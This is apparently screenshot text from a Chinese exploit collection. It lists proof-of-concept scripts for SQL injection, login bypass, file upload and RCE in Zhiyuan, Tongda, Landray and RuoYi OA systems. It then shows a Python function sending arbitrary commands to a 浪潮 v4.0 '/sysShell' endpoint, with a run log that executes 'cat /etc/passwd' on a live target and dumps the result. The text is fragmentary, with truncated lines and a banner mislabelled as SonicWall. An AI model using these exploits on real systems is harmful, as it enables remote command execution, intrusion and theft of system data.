 致远OA A6 test.jsp SQL注入漏洞.py
致远OA A6 test.jsp SQL注入漏洞 批量POC.py
致远OA A6 数据库敏感信息泄露.py
致远OA A6 用户敏感信息泄露.py
致远OA A8 状态监控页面信息泄露.py
致远OA getSessionList.jsp Session泄漏漏洞.py
致远OA Session泄露 文件上传.py
致远OA webmail.do任意文件下载 CNVD-2020-62422.py
致远OA 多个漏洞扫描验证 POC.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
若依(RuoYi)管理系统 后台任意文件读取.py
蓝凌 OA RCE
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
40 print("\033[31m[x] 请求失败 \033[0m", e)
41
42 def POC_2(target_url, cmd):
43 vuln_url = target_url + "/sysShell"
44 headers = {
45 "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
46 "Cookie": "lang=cn"
47 }
48 data = "op=doPlease&node=cu01&command={}".format(cmd)
49 try:
50 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
51 response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
52 print("\033[32m[o] 响应为:\n{} \033[0m".format(response.text))
53
54 except Exception as e:
55 print("\033[31m[x] 请求失败 \033[0m", e)
56
57
POC_2()
un: 浪潮 v4.0 sysShell RCE ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/浪潮 v4.0 sysShell RCE.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: SonicWall SSL-VPN
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> https:// :8443
[o] 正在请求 https :8443/sysShell
[o] 目标 https:// 43存在漏洞 ,成功执行 cat /etc/passwd
[o] 响应为:
{"info":"<font style='color:blue;font-family: Courier;font-size:12px'><<<<<<<<<<< cu01
>>>>>>>>>><\/font><br>root:x:0:0:root:/root:/bin/bash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3:4:adm:/var/adm:/sbin/nolo
>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/spool/mail:/sbin/nologin<br
>games:x:12:100:games:/usr/games:/sbin/nologin<br>ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>nobody:x:99:99:Nobody:/:/sbin/nologin<br>ods:x:999:998:softhsm private k
owner:/var/lib/softhsm:/sbin/nologin<br>oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin<br>tcpdump:x:72:72::/:/sbin/nologin<
System:/var/spool/bacula:/sbin/nologin<br>pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin<br>systemd-network:x:192:192:systemd N
Management:/:/sbin/nologin<br>dbus:x:81:81:System message bus:/:/sbin/nologin<br>polkitd:x:998:996:User for polkitd:/:/sbin/nologin<br>apache:x:48:48:Apache:/usr/share/h
Daemon:/var/lib/rpcbind:/sbin/nologin<br>tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin<br>hacluster:x:189:189:clust
user:/home/hacluster:/sbin/nologin<br>postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash<br>postfix:x:89:89::/var/spool/postfix:/sbin/nologin<br>named:x:25:25:N
:Unbound DNS resolver:/etc/unbound:/sbin/nologin<br>saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin<br>geoclue:x:995:990:User for geoclue:/var/lib/geoclue: